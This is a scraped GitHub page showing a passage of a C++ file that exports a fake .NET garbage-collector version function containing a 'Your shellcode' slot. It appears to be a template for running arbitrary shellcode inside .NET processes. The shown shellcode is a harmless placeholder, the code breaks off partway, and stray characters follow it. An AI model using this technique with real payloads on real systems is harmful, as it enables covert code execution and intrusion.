 Branch: master MCGC / MCGC / CustomGC / main.cpp Go to file ...
am0nsec init Latest commit bf7fab0 20 days ago History
1 contributor
64 lines (53 sloc) 1.78 KB Raw Blame
1 #pragma once
2 #include <Windows.h>
3 #include <stdint.h>
4 #include <stdio.h>
5
6 // From coreclr gcinterface.h
7 struct VersionInfo {
8 uint32_t MajorVersion;
9 uint32_t MinorVersion;
10 uint32_t BuildVersion;
11 const char* Name;
12 };
13
14 extern "C" __declspec(dllexport) void GC_VersionInfo(VersionInfo * info) {
15 info->MajorVersion = 6;
16 info->MinorVersion = 6;
17 info->BuildVersion = 6;
18 info->Name = "Custom GC";
19
20 // Your shellcode
... 21 unsigned char shellcode[] = "\x90\x90\x90\x90\x90\x90\x90\xc3";
22
23 PROCESS_INFORMATION pi = { 0 };
24 STARTUPINFO si = { 0 };
25 si.cb = sizeof(STARTUPINFO);
26
红数位